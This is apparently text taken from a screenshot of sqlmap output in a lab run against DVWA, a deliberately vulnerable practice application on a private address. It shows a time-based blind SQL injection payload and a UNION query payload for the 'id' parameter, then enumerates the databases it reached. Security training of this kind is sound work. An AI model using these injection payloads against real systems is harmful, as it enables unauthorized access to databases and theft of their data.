 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5313 FROM (SELECT(SLEEP(5)))GGmf)-- CfZN&Submit=%E6%8F%90%E4%BA%A4
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7171787a71,0x73576a747774436a77474e576762706441714244475153715​96f7371644c5666786e4f51426e5364,0x716b6b7071)
#&Submit=%E6%8F%90%E4%BA%A4
---
[03:40:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[03:40:53] [INFO] fetching database names
[03:40:53] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial
UNION technique
[03:40:53] [WARNING] the SQL query provided does not return any output
[03:40:53] [INFO] resumed: 'information_schema'
[03:40:53] [INFO] resumed: 'dvwa'
[03:40:53] [INFO] resumed: 'mysql'
[03:40:53] [INFO] resumed: 'performance_schema'
[03:40:53] [INFO] resumed: 'sys'
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[03:40:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.213.136'
[03:40:53] [WARNING] you haven't updated sqlmap for more than 105 days!!!
[*] ending @ 03:40:53 /2020-05-17/